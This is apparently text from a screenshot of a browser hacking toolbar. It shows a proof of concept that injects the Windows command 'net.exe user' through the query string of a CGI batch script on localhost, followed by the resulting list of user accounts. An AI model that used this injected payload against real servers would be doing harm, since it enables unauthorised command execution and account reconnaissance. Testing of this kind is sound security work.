 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾
Load URL http://localhost:8080/cgi-bin/test.bat?&C%3A%5CWindows%5CSystem32%5Cnet.exe+user
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert st
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest Lenovo
命令运行完毕，但发生一个或多个错误。